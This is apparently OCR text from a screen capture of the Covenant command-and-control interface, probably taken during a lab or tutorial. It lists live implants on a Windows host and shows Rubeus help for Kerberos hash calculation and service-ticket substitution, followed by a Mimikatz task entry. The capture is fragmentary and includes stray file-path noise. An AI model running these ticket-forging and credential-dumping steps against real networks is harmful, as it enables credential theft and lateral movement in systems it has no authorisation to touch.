 1 2 3 4 192.168.74.134
Installation And Startup · c Covenant AntiScan.Me | Online Virus
https://127.0.0.1:7443/grunt
COVENANT Welcome, kali! Logout
DESKTOP-AESVPTT lsec Medium Active GruntHTTP
6d4107afe1 DESKTOP-AESVPTT lsec High 06/28/2023 14:51:23 Active GruntHTTP
6f6484a389 DESKTOP-AESVPTT lsec High 06/28/2023 14:33:46 Lost GruntHTTP
Page 1 of 1 1
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
6d4107afe1
Calculate rc4_hmac, aes128_cts_hmac_sha1, aes256_cts_hmac_sha1, and des_cbc_md5 hashes:
Rubeus.exe hash /password:X [/user:USER] [/domain:DOMAIN]
Substitute an sname or SPN into an existing service ticket:
Rubeus.exe tgssub </ticket:BASE64 | /ticket:FILE.KIRBI> /altservice:ldap [/ptt] [/luid] [/nowrap]
Rubeus.exe tgssub </ticket:BASE64 | /ticket:FILE.KIRBI> /altservice:cifs/computer.domain.com [/ptt] [/luid] [/nowrap]
Display the current user's LUID:
Rubeus.exe currentluid
The "/consoleoutfile:C:\FILE.txt" argument redirects all console output to the file specified.
The "/nowrap" flag prevents any base64 ticket blobs from being column wrapped for any function.
NOTE: Base64 ticket blobs can be decoded with :
[IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String("aa..."))
[06/28/2023 14:51:20 UTC] Mimikatz tasked
(kali) > Mimikatz
Interact...
~ : zsh — Konsole Covenant — Mozilla Firefox